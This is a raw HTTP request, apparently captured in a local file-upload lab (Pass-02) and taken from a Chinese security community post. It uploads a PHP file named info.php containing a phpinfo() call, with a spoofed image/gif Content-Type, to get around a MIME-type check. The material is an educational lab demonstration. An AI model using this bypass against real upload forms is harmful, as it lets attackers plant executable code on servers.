 POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/Pass-02/index.php?action=show_code
Cookie: pass=02
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------4034363721174
Content-Length: 311
-----------------------------4034363721174
Content-Disposition: form-data; name="upload_file"; filename="info.php"
Content-Type: image/gif
<?php phpinfo();?>
-----------------------------4034363721174
Content-Disposition: form-data; name="submit"
□□
-----------------------------4034363721174--
先知社区